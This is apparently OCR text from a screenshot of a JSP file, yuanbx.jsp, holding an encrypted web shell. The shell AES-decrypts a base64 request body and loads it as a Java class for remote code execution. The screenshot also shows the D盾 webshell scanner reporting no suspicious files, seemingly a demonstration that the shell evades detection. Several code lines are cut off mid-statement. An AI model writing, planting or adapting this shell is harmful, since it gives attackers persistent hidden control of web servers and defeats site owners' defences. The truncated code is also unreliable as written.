 D: > IdeaProjects > webtest > web > yuanbx.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
2 <%!class U extends ClassLoader{U(ClassLoader c){super(c);}
3 public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
4 <%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(1
5 out.print(k);return;}
6 Cipher c=Cipher.getInstance("AES");
7 SecretKeySpec sec=new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES");
8 c.init(2,sec);
9 String uploadString= request.getReader().readLine();
10 new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(upload
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
悬剑武器库